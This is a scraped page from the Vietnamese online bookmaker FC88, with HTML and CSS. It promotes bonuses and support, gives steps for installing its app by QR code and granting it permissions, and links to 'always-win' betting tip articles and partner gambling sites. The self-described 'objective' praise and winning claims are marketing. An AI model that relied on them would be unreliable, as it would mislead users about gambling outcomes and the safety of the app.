<p style="text-align: justify;">Nếu anh em mong muốn kiếm thưởng cá cược nhanh chóng thì <strong>FC88 </strong>luôn là sự lựa chọn hoàn hảo nhất. Nhà cái có hẳn một hạng mục khuyến mãi đồ sộ với bạt ngàn chương trình hấp dẫn khác nhau được làm mới mỗi ngày. Đặc biệt, tân thủ mới gia nhập hệ thống và thành viên VIP sẽ nhận thêm nhiều ưu đãi riêng giúp gia tăng cơ hội kiếm thưởng hiệu quả nhất.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Đội ngũ chăm sóc khách hàng tại FC88 chuyên nghiệp</strong></h3>
</blockquote>
<p style="text-align: justify;">Dịch vụ chăm sóc khách hàng đỉnh cao với thái độ tận tâm, chuyên nghiệp <strong>FC88 </strong>đang sở hữu cũng là điểm cộng giữ chân người chơi. Mọi vấn đề, khó khăn của anh em trong quá trình cá cược sẽ được nhà cái hỗ trợ và giải quyết nhanh chóng. Mục đích cuối cùng của đơn vị đều hướng đến sự hài lòng tuyệt đối khi bet thủ tham gia trải nghiệm dịch vụ.</p>
<p style="text-align: justify;">Vì thế, anh em đừng ngại ngần liên hệ ngay với đơn vị khi có nhu cầu. Nhà cái đã cung cấp sẵn cho chúng ta nhiều phương thức hỗ trợ khác nhau nhanh chóng, ví dụ như qua chat live, facebook, zalo, telegram,&#8230; Hệ thống sẽ hỗ trợ người chơi bất kỳ lúc nào 24/7, không kể cuối tuần, ngày lễ.</p>
<h2 style="text-align: justify;"><strong>Hướng dẫn tân thủ các bước chi tiết để cá cược FC88</strong></h2>
<p style="text-align: justify;">Để trở thành hội viên của nhà cái và có cơ hội sử dụng các dịch vụ hấp dẫn tại đây, anh em cần thực hiện một số thao tác sau:</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Hướng dẫn tải App</strong></h3>
</blockquote>
<p style="text-align: justify;"><strong>FC88 </strong>đã cho ra mắt ứng dụng trên thiết bị di động tích hợp nhiều tính năng cá cược mới hấp dẫn. Đi kèm theo đó là các chương trình ưu riêng khi người chơi tải App về máy theo các bước dưới đây:</p>
<ul style="text-align: justify;">
<li>Bước 1: Tìm đường <strong>link vào FC88</strong> chính thống để mở trang chủ của nhà cái và click phần Tải App =&gt; chọn mã QR code phù hợp với hệ điều hành thiết bị. Chúng ta có thể chọn dùng của IOS hoặc Android.</li>
<li>Bước 2: Thực hiện quét mã QR tương ứng để tải App về máy.</li>
<li>Bước 3: Sau khi hoàn tất quá trình tải ứng dụng, người chơi cần mở phần Cài đặt và cho phép cấp quyền hoạt động an toàn đối với App của FC88.</li>
</ul>
<p><span style="font-size: 115%;"><strong>Kết luận</strong></span></p>
<p style="text-align: justify;">Trên đây là những thông tin thú vị nhất về <strong>FC88 </strong>được chia sẻ cụ thể đến tân thủ. Qua các đánh giá khách quan trong bài viết, chúng ta có thể thấy rõ chất lượng và đẳng cấp xứng tầm nhà cái đang sở hữu. Chắc chắn người chơi sẽ nhận về tay nhiều lợi ích khác biệt giúp thực hiện đam mê nhanh chóng. Vì thế, chúng ta hãy đăng ký tham gia ngay để sớm có cơ hội kiếm thưởng đã tay.</p>
<blockquote><p><a href="https://big88.com/" target="_blank" rel="noopener"><strong>BIG88</strong></a> 🎖️ Trang Chủ Chính Thức Nhà Cái Cá Cược Top #1</p>
<p><a href="https://kong88.com/" target="_blank" rel="noopener"><strong>KONG88</strong></a> &#8211; Trang cá cược bóng đá, casino uy tín xanh chín top 1 Châu Á</p></blockquote>
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN CÁC CƯỢC FC88</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-chap-1-2-la-gi-cung-mot-meo-cuoc-dinh-cao-gui-anh-em/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="341" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20341%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-22.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Bet thủ nên biết các lưu ý chơi kèo chấp 1/2 là gì để chủ động hơn" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo chấp 1/2 là gì cùng một số mẹo cược đỉnh cao gửi anh em</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo chấp 1/2 được sử dụng khá phổ biến trong cá độ bóng đá trực [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-tong-thoi-gian-ghi-ban-la-gi-va-meo-choi-bat-bai/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="322" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20322%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-19.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Dạng kèo tổng thời gian ghi bàn và 2 đội ghi bàn khác nhau" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo tổng thời gian ghi bàn là gì và mẹo chơi bất bại</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo tổng thời gian ghi bàn là gì đang là thắc mắc của các thành [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-chap-2-5-3-la-gi-va-thong-tin-cu-gui-bet-thu/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="298" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20298%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-12.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Để chơi kèo 2.5/3 dễ thắng bạn cần hiểu rõ thông tin 2 đội" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo chấp 2.5/3 là gì và thông tin cụ thể gửi bet thủ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo chấp 2.5/3 là gì đang nhận về rất nhiều sự quan tâm từ anh [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-chap-0-5-1-la-gi-va-mot-cach-choi-de-thang-hien-nay/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="288" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20288%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-5-2.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Để chơi kèo chấp 0.5/1 hiệu quả bạn nên nắm rõ luật chơi " />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo chấp 0.5/1 là gì và một số cách chơi dễ thắng hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo chấp 0.5/1 là gì đang thu hút rất nhiều sự chú ý và bàn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-ft-chau-a-1x2-la-gi-va-cac-kinh-nghiem-choi-luon-thang/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="352" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20352%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-14.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Bạn nên bổ sung cho mình nhiều kinh nghiệm tham gia kèo chắc thắng" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo FT Châu Á 1&#215;2 là gì và các kinh nghiệm chơi luôn thắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo FT Châu Á 1&#215;2 là gì chắc chắn không còn xa lại với đông [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-nua-tran-la-gi-va-kinh-nghiem-choi-de-thang-lon/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="800" height="450" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/05/keo-nua-tran-anh-dai-dien.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/05/keo-nua-tran-anh-dai-dien.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/05/keo-nua-tran-anh-dai-dien-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo nửa trận là gì và Kinh nghiệm chơi dễ thắng lớn</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đối với những fan hâm mộ yêu thích với quả bóng tròn và bộ môn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-ty-huong-dan-cach-choi-va-tong-hop-cac-loai-cuoc/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="800" height="554" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20554%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/05/keo-ty-so-anh-dai-dien.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/05/keo-ty-so-anh-dai-dien.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/05/keo-ty-so-anh-dai-dien-768x532.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo tỷ số &#8211; Hướng dẫn cách chơi và tổng hợp các loại cược</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong những trận cầu đỉnh cao người hâm mộ quan tâm nhất là số bàn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-1-40-la-gi-va-4-meo-ca-cuoc-dinh-cao-de-thang-nhat-2023/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="800" height="555" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20555%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/05/keo-1-40-la-gi-anh-dai-dien.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/05/keo-1-40-la-gi-anh-dai-dien.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/05/keo-1-40-la-gi-anh-dai-dien-768x533.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo 1/4:0 là gì và 4 mẹo cá cược đỉnh cao dễ thắng nhất 2023</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Với những tân thủ mới bước chân vào bộ môn cá độ bóng đá chắc [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>

											</div>


		

</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://fc88.cyou/" target="_blank" rel="noopener"><strong>FC88</strong></a> là một nhà cái trực tuyến cung cấp các dịch vụ cá cược thể thao, casino trực tuyến, slot game và esports. <strong>FC88</strong> cam kết mang đến cho người chơi trải nghiệm cá cược trực tuyến an toàn, bảo mật và chuyên nghiệp.</p>
<p>Điện thoại: +84 28 3827 5620<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afc9cc9797ccc9cbefc8c2cec6c381ccc0c2">[email&#160;protected]</a><br />
Địa chỉ: 20 Lê Quốc Đạo, Phú Thạnh, Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HƯỚNG DẪN</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li>Đăng ký/Đăng nhập Fc88</li>
<li>Rút tiền Fc88</li>
<li>Nạp tiền tại Fc88</li>
</ul>
<div id="shorten-m-btn" class="shorten-m-btn text-center"></div>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://fc88.cyou/gioi-thieu/" rel="nofollow noopener">Giới Thiệu</a></li>
<li><a href="https://fc88.cyou/chinh-sach-bao-mat-nha-cai-fc88/" target="_blank" rel="nofollow noopener">Chính Sách Bảo Mật</a></li>
<li><a href="https://fc88.cyou/fc88-mien-trach-nhiem/" target="_blank" rel="nofollow noopener">Miễn trách nhiệm</a></li>
<li><a href="https://fc88.cyou/tran-hung-co-founder-nha-cai-fc88/" target="_blank" rel="nofollow noopener">Giới thiệu tác giả</a></li>
</ul>
</div>
		</div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin.living</strong></a> &#8211; Nhà cái tặng tiền số 1 hiện nay</li>
<li><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin.makeup</strong></a> &#8211; Nhà cái uy tín 88 VN</li>
<li><strong><a class="in-cell-link" href="https://nhacaiuytin.tattoo/" target="_blank" rel="noopener nofollow">nhacaiuytin.tattoo</a></strong> – Top nhà cái cá cược uy tín 2023</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> – cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.biz/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> – top game bài uy tín mới 2023</li>
<li><strong>Keowin</strong> &#8211; <a href="https://keowin.com/" target="_blank" rel="noopener nofollow">Kèo bóng đá</a> trực tuyến hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        FC88 2026 © <strong>fc88.cyou</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://fc88.cyou/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3971 current_page_item menu-item-5313"><a href="https://fc88.cyou/" aria-current="page">FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://fc88.cyou/dang-ky-dang-nhap-fc88/">Đăng ký/Đăng nhập</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4312"><a href="#">NẠP/RÚT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://fc88.cyou/huong-dan-nap-tien-fc88/">Nạp Tiền FC88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://fc88.cyou/rut-tien-fc88/">Rút Tiền FC88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://fc88.cyou/chuong-trinh-khuyen-mai-fc88/">Khuyến Mãi FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://fc88.cyou/san-pham-ca-cuoc-fc88/">Cá cược FC88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4685"><a href="https://fc88.cyou/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://fc88.cyou/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a5f7f6c17ca43939a3e30c113c9caf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fc88.cyou/wp-content/themes/flatsome-child/style.css?ver=3.6
body_size: 1806
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.6
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
